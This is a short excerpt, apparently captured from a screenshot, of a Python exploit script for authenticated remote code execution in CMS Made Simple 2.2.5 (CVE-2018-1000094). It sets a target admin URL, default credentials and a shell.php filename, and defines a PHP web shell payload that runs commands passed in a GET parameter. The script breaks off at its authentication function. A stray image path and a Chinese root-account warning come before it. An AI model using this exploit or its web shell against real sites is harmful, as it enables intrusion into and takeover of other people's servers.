 警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 =# Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution
2 # Date: 3rd of July, 2018
3 # Exploit Author: Mustafa Hasan (@strukt93)
4 # Vendor Homepage: http://www.cmsmadesimple.org/
5 # Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
6 # Version: 2.2.5
7 # CVE: CVE-2018-1000094
8
9 import requests
10 import base64
11
12 base_url = "http://192.168.1.10/cmsms/admin"
13 upload_dir = "/uploads"
14 upload_url = base_url.split('/admin')[0] + upload_dir
15 username = "admin"
16 password = "password"
17
18 csrf_param = "__c"
19 txt_filename = 'cmsmsrce.txt'
20 php_filename = 'shell.php'
21 payload = "<?php system($_GET['cmd']);?>"
22
23 def parse_csrf_token(location):
24     return location.split(csrf_param + "=")[1]
25
26 def authenticate():